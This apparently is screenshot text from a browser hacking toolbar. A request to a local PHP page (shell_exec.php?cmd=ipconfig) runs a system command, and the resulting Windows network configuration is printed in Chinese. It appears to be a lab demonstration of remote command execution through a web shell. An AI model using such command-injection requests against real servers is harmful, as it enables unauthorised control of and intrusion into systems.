 Load URL
127.0.0.1/system/shell_exec.php?cmd=ipconfig
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::7823:7760:85d:a3d6%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.147
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain